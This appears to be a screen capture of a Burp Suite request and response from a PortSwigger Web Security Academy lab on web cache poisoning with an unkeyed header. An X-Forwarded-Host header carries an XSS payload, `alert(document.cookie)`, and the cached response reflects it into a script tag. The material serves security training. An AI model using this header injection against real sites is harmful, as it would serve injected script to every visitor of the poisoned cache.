 Request
Pretty Raw Hex \n
1 GET /?a=s3 HTTP/2
2 Host: 0a0200ef043a606a83d92046000f006e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 X-Forwarded-Host: "></script><script>alert(document.cookie)</script>
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 14
6 X-Cache: hit
7 Content-Length: 10929
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//">
</script>
<script>
alert(document.cookie)
</script>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a5900c7044a608083b91fb301c00050.exploit-server.
net'>
Go to exploit server
</a>
26 <a class=link-back href='
Search
0 highlights